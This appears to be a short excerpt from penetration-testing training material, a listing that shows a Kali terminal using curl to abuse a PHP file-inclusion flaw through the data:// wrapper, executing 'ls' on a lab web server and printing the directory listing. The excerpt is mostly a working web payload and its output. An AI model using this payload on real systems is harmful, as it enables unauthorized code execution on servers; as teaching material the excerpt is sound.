 kali@kali:~$ curl "http://mountaindesserts.com/meteor/index.php?page=data://text/
plain,<?php%20echo%20system('ls');?>"
...
<a href="index.php?page=admin.php"><p style="text-align:center">Admin</p></a>
admin.php
bavarian.php
css
fonts
img
index.php
js
...
Listing 25 - Usage of the "data://" wrapper to execute ls